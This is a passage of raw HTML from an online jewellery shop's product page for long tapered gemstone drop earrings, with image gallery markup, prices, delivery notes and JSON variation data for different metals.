https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-600x600.jpg" class="" alt="White Gold Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="White Gold Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="White Gold Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-100x100.jpg" data-thumb-alt="White Gold Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-600x600.jpg" class="" alt="White Gold Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-100x100.jpg" data-thumb-alt="White Gold Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-600x600.jpg" class="" alt="White Gold Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Elegant Slim Long 32mm Tapered Drop Earrings</h2>

<span class="woocommerce-product-details__sku">INER524</span>
<p class="price">Our Price - From &pound;69.95 - (Free UK Delivery Over £50.00)</p>
<p><a href="https://www.asd-jewellers.co.uk/delivery-returns/"><strong><em>Dispatch and Delivery Information  </em></strong></a></p>
<p>Available in Sterling Silver, 9ct and 18ct Yellow Gold, White Gold and Rose Gold Matching items available including pendants, rings, bracelets, bangles and brooches. Have a look at our Gemstone section on the website to see what&#8217;s available.</p>
<p>Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.</p>
<img class="payment-options" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/payment-options.png">
<form class="variations_form cart" action="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/long-elegant-drop-earrings/" method="post" enctype='multipart/form-data' data-product_id="2963" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1490,&quot;display_regular_price&quot;:1490,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1,490.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-18Y&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3240,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-white-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1640,&quot;display_regular_price&quot;:1640,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1,640.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-18W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3242,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-rose-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1640,&quot;display_regular_price&quot;:1640,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1,640.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-18R&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3244,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;silver&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.9500000000000028421709430404007434844970703125,&quot;display_regular_price&quot;:69.9500000000000028421709430404007434844970703125,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;69.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-ER138&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and 